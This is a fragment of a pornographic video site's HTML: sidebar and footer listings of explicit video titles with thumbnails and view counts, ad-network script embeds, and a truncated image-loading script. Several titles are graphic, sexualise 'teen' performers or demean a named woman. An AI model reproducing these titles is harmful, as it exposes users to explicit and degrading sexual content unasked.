</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="35" data-post-id="4195" class="loop-video thumb-block post-4195 post type-post status-publish format-video has-post-thumbnail hentry category-porno-italiano tag-full tag-movie tag-porn post_format-post-format-video">
	<a href="https://www.rossoporno.com/porno-italiano/roma-full-porn-movie/" title="Roma FULL PORN MOVIE">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/578/640/1_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/2_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/3_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/4_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/5_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/6_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/7_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/8_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/9_1610578.jpg,https://thumb-v.xhcdn.com/t/578/640/10_1610578.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/roma-full-porn-movie_01.jpg" alt="Roma FULL PORN MOVIE"></div>						<span class="views"><i class="fa fa-eye"></i> 858</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:41:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Roma FULL PORN MOVIE</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="5415" class="loop-video thumb-block post-5415 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-blonde tag-blonde-teen tag-men tag-older tag-teen tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/teen-46-blonde-teen-with-2-older-men/" title="TEEN 46 blonde teen with 2 older men">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/494/640/1_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/2_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/3_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/4_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/5_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/6_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/7_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/8_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/9_3306494.jpg,https://thumb-v.xhcdn.com/t/494/640/10_3306494.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/teen-46-blonde-teen-with-2-older-men_01.jpg" alt="TEEN 46 blonde teen with 2 older men"></div>						<span class="views"><i class="fa fa-eye"></i> 593</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>TEEN 46 blonde teen with 2 older men</span>
		</header>
	</a>
</article>
          
<article data-video-uid="37" data-post-id="1479" class="loop-video thumb-block post-1479 post type-post status-publish format-video has-post-thumbnail hentry category-latine tag-ass tag-big tag-big-ass tag-big-boobs tag-boobs tag-latina tag-sexy tag-very tag-woman post_format-post-format-video">
	<a href="https://www.rossoporno.com/latine/very-sexy-big-boobs-big-ass-latina-woman/" title="Very Sexy Big Boobs Big Ass Latina Woman!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/846/640/1_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/2_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/3_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/4_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/5_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/6_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/7_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/8_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/9_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/10_1011846.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/very-sexy-big-boobs-big-ass-latina-woman_01.jpg" alt="Very Sexy Big Boobs Big Ass Latina Woman!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 807</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Very Sexy Big Boobs Big Ass Latina Woman!!!!!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="3331" class="loop-video thumb-block post-3331 post type-post status-publish format-video has-post-thumbnail hentry category-latine tag-claudia tag-marie tag-tit post_format-post-format-video">
	<a href="https://www.rossoporno.com/latine/saggy-tit-claudia-marie-impregnated-by-illegal-immigrant/" title="Saggy Tit Claudia Marie Impregnated By Illegal Immigrant">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/924/640/1_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/2_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/3_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/4_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/5_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/6_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/7_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/8_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/9_6411924.jpg,https://thumb-v.xhcdn.com/t/924/640/10_6411924.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/saggy-tit-claudia-marie-impregnated-by-illegal-immigrant_01.jpg" alt="Saggy Tit Claudia Marie Impregnated By Illegal Immigrant"></div>						<span class="views"><i class="fa fa-eye"></i> 882</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Saggy Tit Claudia Marie Impregnated By Illegal Immigrant</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="5827" class="loop-video thumb-block post-5827 post type-post status-publish format-video has-post-thumbnail hentry category-doppia-penetrazione tag-double tag-double-penetration tag-loves tag-milf tag-penetration tag-slut post_format-post-format-video">
	<a href="https://www.rossoporno.com/doppia-penetrazione/slut-milf-loves-double-penetration/" title="SLUT MILF LOVES DOUBLE PENETRATION!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/173/640/1_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/2_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/3_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/4_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/5_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/6_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/7_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/8_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/9_3845173.jpg,https://thumb-v.xhcdn.com/t/173/640/10_3845173.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/slut-milf-loves-double-penetration_01.jpg" alt="SLUT MILF LOVES DOUBLE PENETRATION!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 731</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>SLUT MILF LOVES DOUBLE PENETRATION!!!!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="2615" class="loop-video thumb-block post-2615 post type-post status-publish format-video has-post-thumbnail hentry category-tettone tag-ass tag-awesome tag-bbw tag-gorgeous tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/tettone/gorgeous-bbw-with-awesome-ass/" title="gorgeous BBW with awesome ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/822/640/1_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/2_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/3_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/4_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/5_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/6_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/7_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/8_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/9_5088822.jpg,https://thumb-v.xhcdn.com/t/822/640/10_5088822.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/gorgeous-bbw-with-awesome-ass_01.jpg" alt="gorgeous BBW with awesome ass"></div>						<span class="views"><i class="fa fa-eye"></i> 656</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>gorgeous BBW with awesome ass</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="happy-footer">
				<script type="text/javascript"><!--
zone = "165,168";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="724" class="loop-video thumb-block post-724 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-chinese tag-full tag-girl tag-riding post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/chinese-girl-riding-2-hopefully-this-is-the-full-version/" title="chinese girl riding 2 hopefully this is the full version">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/460/640/1_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/2_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/3_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/4_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/5_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/6_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/7_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/8_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/9_281460.jpg,https://thumb-v.xhcdn.com/t/460/640/10_281460.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/chinese-girl-riding-2-hopefully-this-is-the-full-version_01.jpg" alt="chinese girl riding 2 hopefully this is the full version"></div>						<span class="views"><i class="fa fa-eye"></i> 667</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>chinese girl riding 2 hopefully this is the full version</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="3894" class="loop-video thumb-block post-3894 post type-post status-publish format-video has-post-thumbnail hentry category-pornostar tag-anal tag-brunette tag-foursome tag-groupsex tag-hardcore tag-orgy tag-pornstar post_format-post-format-video actors-erik-everhard actors-rachel-starr actors-sandra-romain">
	<a href="https://www.rossoporno.com/pornostar/foxy-fanny-fuckdolls-sandra-and-rachel/" title="Foxy fanny fuckdolls Sandra and Rachel!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)1.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)2.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)3.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)4.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)5.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)6.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)7.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)8.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)9.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)10.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)11.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)12.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)13.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)14.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)15.jpg,https://bi.phncdn.com/videos/201102/19/210879/original/(m=eaf8Ggaaaa)(mh=oTgIOc8yLUwFXeOv)16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/foxy-fanny-fuckdolls-sandra-and-rachel_01.jpg" alt="Foxy fanny fuckdolls Sandra and Rachel!"></div>						<span class="views"><i class="fa fa-eye"></i> 695</span>			<span class="duration"><i class="fa fa-clock-o"></i>48:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Foxy fanny fuckdolls Sandra and Rachel!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="5969" class="loop-video thumb-block post-5969 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-cum tag-eat post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/milked-and-eat-own-cum/" title="Milked and eat own cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/827/640/1_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/2_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/3_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/4_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/5_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/6_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/7_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/8_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/9_1486827.jpg,https://thumb-v.xhcdn.com/t/827/640/10_1486827.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/milked-and-eat-own-cum_01.jpg" alt="Milked and eat own cum"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Milked and eat own cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="3619" class="loop-video thumb-block post-3619 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-bbw tag-bbw-teen tag-big tag-big-tit tag-big-tits tag-dogging tag-glasses tag-teen tag-tits post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/bbw-teen-glasses-big-tits-teen-dogging/" title="BBW teen glasses big tits teen dogging">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/1/0/6/8/7/9/8/835x470/2.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/6/8/7/9/8/835x470/48.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/6/8/7/9/8/835x470/101.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/6/8/7/9/8/835x470/321.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/6/8/7/9/8/835x470/366.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/6/8/7/9/8/835x470/385.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/6/8/7/9/8/835x470/400.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/bbw-teen-glasses-big-tits-teen-dogging_01.jpeg" alt="BBW teen glasses big tits teen dogging"></div>						<span class="views"><i class="fa fa-eye"></i> 690</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>BBW teen glasses big tits teen dogging</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "163";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "167";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="45" data-post-id="3660" class="loop-video thumb-block post-3660 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-cumshot post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/danny-cumshot/" title="Danny cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/5.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/6.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/8.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/12.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/14.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/15.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/16.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/17.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/18.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/9/1/9/2/0/835x470/21.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/danny-cumshot_01.jpeg" alt="Danny cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 663</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Danny cumshot</span>
		</header>
	</a>
</article>
          
<article data-video-uid="46" data-post-id="5391" class="loop-video thumb-block post-5391 post type-post status-publish format-video has-post-thumbnail hentry category-pov tag-best tag-compilation tag-cum tag-cum-in-mouth tag-cum-in-mouth-compilation tag-mouth post_format-post-format-video">
	<a href="https://www.rossoporno.com/pov/my-best-cum-in-mouth-compilation-slowmen17/" title="My Best Cum In Mouth Compilation &#8211; Slowmen17">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/781/640/1_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/2_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/3_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/4_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/5_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/6_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/7_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/8_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/9_4895781.jpg,https://thumb-v.xhcdn.com/t/781/640/10_4895781.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/my-best-cum-in-mouth-compilation-slowmen17_01.jpg" alt="My Best Cum In Mouth Compilation &#8211; Slowmen17"></div>						<span class="views"><i class="fa fa-eye"></i> 841</span>			<span class="duration"><i class="fa fa-clock-o"></i>49:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>My Best Cum In Mouth Compilation &#8211; Slowmen17</span>
		</header>
	</a>
</article>
          
<article data-video-uid="47" data-post-id="4893" class="loop-video thumb-block post-4893 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-cam tag-cumming tag-girls tag-girls-cumming tag-hot tag-webcam post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/many-hot-girls-cumming-on-cam-webcam/" title="Many hot girls cumming on cam &#8211; webcam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201308/14/8722679/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/many-hot-girls-cumming-on-cam-webcam_01.jpg" alt="Many hot girls cumming on cam &#8211; webcam"></div>						<span class="views"><i class="fa fa-eye"></i> 788</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Many hot girls cumming on cam &#8211; webcam</span>
		</header>
	</a>
</article>
          
<article data-video-uid="48" data-post-id="2659" class="loop-video thumb-block post-2659 post type-post status-publish format-video has-post-thumbnail hentry category-tettone tag-pawg tag-sexy post_format-post-format-video">
	<a href="https://www.rossoporno.com/tettone/more-sexy-pawg/" title="More Sexy PAWG">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/780/640/1_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/2_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/3_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/4_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/5_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/6_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/7_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/8_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/9_4415780.jpg,https://thumb-v.xhcdn.com/t/780/640/10_4415780.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/more-sexy-pawg_01.jpg" alt="More Sexy PAWG"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>More Sexy PAWG</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img class="grayscale" src="
									https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png				" alt="Rossoporno - Video porno gratis"></a>
			</div>
		
		
					<div class="site-info">
				All rights reserved. Powered by Rosso Porno			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return 